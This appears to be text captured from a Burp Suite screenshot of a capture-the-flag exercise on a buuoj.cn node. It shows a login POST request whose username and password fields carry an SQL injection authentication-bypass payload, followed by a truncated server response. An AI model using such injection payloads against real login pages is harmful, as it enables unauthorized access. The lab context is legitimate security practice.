 Send
Cancel
<
▼
>
▼
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
POST /login.php HTTP/1.1
Host: 326ccafa-6e8a-48b5-9b7f-d59e04d4eda0.node3.buuoj.cn
Content-Length: 44
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://326ccafa-6e8a-48b5-9b7f-d59e04d4eda0.node3.buuoj.cn
Referer: http://326ccafa-6e8a-48b5-9b7f-d59e04d4eda0.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
username=ddd\&password= || 1 -- -&question=1
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 12 Apr 202
Content-Type: text/ht
Content-Length: 15
Connection: close
Cache-Control: no-st
Expires: Thu, 19 Nov 1
Pragma: no-cache
Set-Cookie: PHPSESS
Vary: Accept-Encodin
X-Powered-By: PHP/
数据异常